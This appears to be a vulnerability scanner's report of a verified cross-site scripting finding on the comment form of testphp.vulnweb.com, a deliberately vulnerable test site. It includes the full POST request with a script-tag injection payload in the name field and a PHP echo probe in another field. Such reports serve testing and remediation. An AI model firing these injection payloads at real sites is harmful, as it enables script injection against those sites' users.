 /comment.php
Alert group
Cross site scripting (verified)
Severity
High
Description
Cross-site Scripting (XSS) refers to client-side code injection attack
wherein an attacker can execute malicious scripts into a legitimate
website or web application. XSS occurs when a web application
makes use of unvalidated or unencoded user input within the
output it generates.
Recommendations
Apply context-dependent encoding and/or validation to user input
rendered on a page
Alert variants
Details
URL encoded POST input name was set to <your name here>'"
()&%<acx><ScRiPt >1Dn3(9562)</ScRiPt>
POST /comment.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Referer: http://testphp.vulnweb.com/index.php
Cookie: login=test%2Ftest
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate
Content-Length: 132
Host: testphp.vulnweb.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko)
Chrome/41.0.2228.0 Safari/537.21
Connection: Keep-alive
Submit=Submit&comment=555&name=<your%20name%20here>'"()%26%25<acx>
<ScRiPt%20>1Dn3(9562)</ScRiPt>&phpaction=echo%20%24_POST[comment];